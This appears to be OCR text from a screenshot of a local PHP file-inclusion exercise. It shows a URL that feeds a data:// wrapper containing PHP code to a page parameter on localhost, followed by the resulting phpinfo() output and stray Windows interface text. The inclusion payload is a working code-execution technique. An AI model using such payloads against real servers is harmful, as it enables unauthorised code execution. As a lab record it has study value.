 phpinfo()
127.0.0.1:8011/wjbaohan.php?page=data:text/plain,%3C?php%20phpinfo();?%3E
PHP Version 5.5.9
php
System
Windows NT DESKTOP-O7KP4MA 6.2 build 9200 (Windows 8 Business Edition)
AMD64
Build Date
Feb 5 2014 10:59:06
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy_pro\Extensions\php\php5.5.9nts\php.ini
Scan this dir
for additional
.ini files
(none)
激活 Windows
转到"设置"以激活 Windows。
使用为 Windows 10 构建的快速、全新的浏览器 Microsoft Edge 执行更多操作。
更改我的默认设置
不再询问
搜索
80%
5.7K/s
24
10